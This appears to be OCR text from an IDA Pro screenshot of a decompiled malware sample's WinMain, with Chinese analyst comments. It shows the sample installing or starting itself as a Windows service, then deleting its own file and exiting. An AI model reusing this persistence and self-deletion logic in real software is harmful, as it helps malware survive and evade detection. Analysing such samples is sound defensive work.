 IDA View-A 伪代码 -A 结构体
1 int __stdcall WinMain(HINSTANCE hInstance, HINSTANCE hPrevInstance, LPSTR lpCmdLine, int nSh
2 {
3 struct WSAData WSAData; // [esp+0h] [ebp-1A0h] BYREF
4 SERVICE_TABLE_ENTRYA ServiceStartTable; // [esp+190h] [ebp-10h] BYREF
5 int v7; // [esp+198h] [ebp-8h]
6 int v8; // [esp+19Ch] [ebp-4h]
7
8 WSAStartup(0x202u, &WSAData);
9 if ( FUN_405A52_OpenREG() ) // 如果成功打开了注册表
10 { // 则启动服务
11 v7 = 0;
12 v8 = 0;
13 ServiceStartTable.lpServiceName = "Ghijkl Nopqrstu Wxy";
14 ServiceStartTable.lpServiceProc = (LPSERVICE_MAIN_FUNCTIONA)PROC_40561A_Service;
15 StartServiceCtrlDispatcherA(&ServiceStartTable);// 启动服务，回调函数
16 }
17 else // 否则CALL注册表、服务函数
18 {
19 FUN_405B6E_InitService(
20 "Ghijkl Nopqrstu Wxy",
21 "Ghijkl Nopqrstu Wxyabcde Ghij",
22 "Ghijklmn Pqrstuvwx Abcdefg Ijklmnop Rst");
23 if ( G_BOOL_409638_SysFileSuccess ) // 如果创建系统目录文件
24 {
25 FUN_40355B_DelSelf(); // 删除自身
26 ExitProcess(0);
27 }
28 }
29 return 0;
30 }